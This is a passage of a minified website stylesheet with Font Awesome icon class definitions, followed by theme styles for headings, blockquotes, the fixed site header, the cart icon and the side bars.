}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6{color:#151515;font-family:inherit}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:400}h1,.h1{font-size:34px;line-height:1.1;margin-bottom:10px;font-weight:600}@media only screen and (min-width: 64.063em){h1,.h1{font-size:42px}}@media only screen and (min-width: 75em){h1,.h1{font-size:64px}}@media only screen and (min-width: 90.063em){h1,.h1{font-size:90px}}h2,.h2{font-size:22px;line-height:1.3;margin-bottom:20px;font-weight:600}@media only screen and (min-width: 64.063em){h2,.h2{font-size:34px}}h3{font-size:20px;line-height:1.3;margin-bottom:20px;font-weight:600}@media only screen and (min-width: 64.063em){h3{font-size:30px}}h4{font-size:18px;line-height:1.3;margin-bottom:20px;font-weight:600}@media only screen and (min-width: 64.063em){h4{font-size:24px}}h5{font-size:18px;line-height:1.3;margin-bottom:20px;font-weight:600}h6{font-size:12px;line-height:1.3;margin-bottom:10px;font-weight:600}hr{border-color:#eee}ul,ol{margin-left:0;list-style-position:inside;font-size:inherit}ul ul,ul ol,ol ul,ol ol{margin-left:15px}ul li,ol li{margin-bottom:0}ul li:last-child,ol li:last-child{margin:0}blockquote{display:block;padding:5% 10%;border:0;text-align:center}blockquote p{font-size:22px;margin:0;font-weight:600;color:#151515;line-height:1.3}@media only screen and (min-width: 64.063em){blockquote p{font-size:34px}}blockquote.alignleft{float:left;text-align:left}@media only screen and (min-width: 40.063em){blockquote.alignleft{width:40%}}cite{margin-top:20px;color:#151515;font-style:normal;font-weight:400}cite:before{display:none}pre{background:#eee;font-family:"Courier 10 Pitch", Courier, monospace;font-size:1em;font-size:0.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}pre.wp-block-verse{white-space:nowrap;overflow:auto}.header{display:flex;align-items:center;height:50px;position:fixed;top:0;left:0;background:#fff;width:100%;z-index:101;padding:0 15px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}@media only screen and (min-width: 64.063em){.header{padding:20px 15px;min-height:80px}}@media only screen and (min-width: 64.063em){.site_bars_off .header{padding:0 30px}}@media only screen and (min-width: 64.063em){.site_bars_on .header{padding:0 60px}}.transparent_header_on .header{background:transparent}.header>.row{flex:1;position:relative}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){.header>.row{flex:none;width:100%}}.header .logolink{display:inline-flex;vertical-align:middle;position:relative}.header .logoimg{display:block;max-height:21px}.header .logoimg.logo_light{position:absolute;top:0;left:0;opacity:0}.header .logoimg[src$=".svg"]{max-height:100%;height:21px}.header .icon-holder{text-align:right}.header .icon-holder>a{vertical-align:middle}.header.style1>.row>.columns{display:flex;justify-content:space-between;align-items:center}.header.style1 .logolink{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.header.style2>.row>.columns{display:flex;justify-content:space-between;align-items:center}.header.style3 .menu-holder{display:flex;justify-content:center}.header.style3 .icon-holder{display:flex;justify-content:flex-end}.header .quick_search{display:none;line-height:30px;text-align:center;margin-left:10px}@media only screen and (min-width: 40.063em){.header .quick_search{display:inline-flex;align-items:center;margin-left:15px}}.rtl .header .quick_search{margin-left:0;margin-right:10px}@media only screen and (min-width: 40.063em){.rtl .header .quick_search{margin-left:0;margin-right:15px}}.header .quick_cart{position:relative;display:inline-flex;align-items:center;margin-left:10px;top:-1px;height:24px}@media only screen and (min-width: 40.063em){.header .quick_cart{margin-left:15px}}.rtl .header .quick_cart{margin-left:0;margin-right:10px}@media only screen and (min-width: 40.063em){.rtl .header .quick_cart{margin-left:0;margin-right:15px}}.header .quick_cart svg{overflow:visible;position:relative;top:-1px}.header .quick_cart .float_count{display:block;width:100%;height:20px;position:absolute;top:5px;left:0;line-height:20px;font-size:10px;font-weight:600;text-align:center}.header .quick_cart:hover,.header .quick_cart:focus{color:#151515}@media only screen and (max-width: 75em){.header .quick_cart:after{display:none}}.white-header .logoimg,.transparent_header_on.light-header .header .logoimg{opacity:0}.white-header .logoimg.logo_light,.transparent_header_on.light-header .header .logoimg.logo_light{opacity:1}.white-header svg,.transparent_header_on.light-header .header svg{fill:#fff}.white-header svg rect,.transparent_header_on.light-header .header svg rect{stroke:#fff}.white-header svg circle,.transparent_header_on.light-header .header svg circle{stroke:#fff}.white-header .mobile-toggle span,.transparent_header_on.light-header .header .mobile-toggle span{background:#fff}.white-header .quick_cart .float_count,.transparent_header_on.light-header .header .quick_cart .float_count{color:#fff}.white-header #full-menu .sf-menu>li>a:not(:hover),.transparent_header_on.light-header .header #full-menu .sf-menu>li>a:not(:hover){color:#fff}.bar-side{display:none;background:#fff;width:60px;padding:0 24px;position:fixed;top:0;bottom:0;z-index:40;white-space:nowrap;text-align:center;font-size:11px;text-transform:uppercase;color:#909090;font-weight:400}@media only screen and (min-width: 64.063em){.bar-side{display:block}}.bar-side .abs{display:inline-block;position:absolute;top:50%;left:24px;width:300px;height:12px;line-height:12px;margin-top:150px;text-align:center;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0}.bar-side .abs.right-side{left:auto;right:34px;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 